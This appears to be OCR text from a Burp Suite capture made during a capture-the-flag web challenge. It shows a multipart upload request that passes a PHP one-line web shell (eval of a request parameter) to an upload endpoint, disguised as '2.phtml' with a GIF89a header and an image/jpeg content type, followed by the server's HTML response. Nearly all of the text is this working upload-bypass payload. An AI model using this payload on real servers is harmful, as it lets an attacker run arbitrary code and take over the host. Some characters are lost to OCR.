 Request
Pretty Raw Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: f64f08f4-7b67-4c8a-843d-cc586e023540.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://f64f08f4-7b67-4c8a-843d-cc586e023540.node4.buuoj.cn:81/
8 Content-Type: multipart/form-data;
boundary=---------------------------197886222539394436034223397731
9 Content-Length: 395
10 Origin: http://f64f08f4-7b67-4c8a-843d-cc586e023540.node4.buuoj.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------197886222539394436034223397731
15 Content-Disposition: form-data; name="file"; filename="2.phtml"
16 Content-Type: image/jpeg
17
18 GIF89a? <script language="php">eval($_REQUEST[1])</script>
19 -----------------------------197886222539394436034223397731
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------197886222539394436034223397731--
24
Response
Pretty Raw Hex Render
\n
37 </video>
38 <div class="Vidage__backdrop">
</div>
39 </div>
40
41 <script src="dist/scripts/Vidage.min.js">
</script>
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 □□□□□: 2.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>